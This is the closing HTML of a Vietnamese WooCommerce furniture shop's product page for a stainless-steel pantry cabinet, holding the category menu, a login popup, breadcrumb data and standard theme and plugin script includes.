	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/">Phòng ngủ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/">Phòng bếp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/">Phòng tắm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/">Xu hướng thiết kế</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/">Liên hệ</a></li>
		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a7b10d1483" /><input type="hidden" name="_wp_http_referer" value="/san-pham/tu-kho-inox-6-tang-canh-mo-tk24a-vip/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://noithattrangiathanhhoa.com.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/noithattrangiathanhhoa.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ph\u00f2ng b\u1ebfp","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-bep\/"}},{"@type":"ListItem","position":4,"item":{"name":"Ph\u1ee5 ki\u1ec7n t\u1ee7 b\u1ebfp","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-bep\/phu-kien-tu-bep\/"}},{"@type":"ListItem","position":5,"item":{"name":"T\u1ee7 kho Inox 6 t\u1ea7ng c\u00e1nh m\u1edf TK24A VIP","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/tu-kho-inox-6-tang-canh-mo-tk24a-vip\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noithattrangiathanhhoa.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmssab.min.js?ver=1602411450" id="wpmssab-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmss.min.js?ver=1602411450" id="wpmss-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"122","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script defer type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753779929" id="akismet-frontend-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->

</body>
</html>
